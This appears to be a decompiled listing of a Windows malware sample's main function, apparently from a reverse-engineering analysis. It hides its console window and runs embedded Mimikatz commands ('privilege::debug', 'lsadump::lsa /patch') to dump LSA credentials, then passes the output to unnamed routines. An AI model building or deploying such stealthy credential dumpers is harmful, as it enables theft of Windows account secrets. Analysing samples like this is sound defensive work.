 1 int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 HWND ConsoleWindow; // rax
4 unsigned int v4; // ebx
5 const wchar_t *v5; // rax
6 size_t v6; // r8
7 __int64 v7; // rcx
8 wchar_t S1[65540]; // [rsp+20h] [rbp-20008h] BYREF
9 __int64 v9; // [rsp+20040h] [rbp+18h] BYREF
10
11 ConsoleWindow = GetConsoleWindow();
12 ShowWindow(ConsoleWindow, 0);
13 sub_140082CF8();
14 sub_1400C3790(S1, 0i64, 131070i64);
15 sub_140082EC4(L"privilege::debug");
16 v4 = sub_140082EC4(L"lsadump::lsa /patch");
17 v5 = sub_14000BE44();
18 v6 = -1i64;
19 do
20 ++v6;
21 while ( v5[v6] );
22 wmemcpy(S1, v5, v6);
23 v9 = 0i64;
24 sub_140082974(S1, &v9);
25 sub_140082774(v7, S1);
26 free();
27 sub_140082D6C(v4);
28 }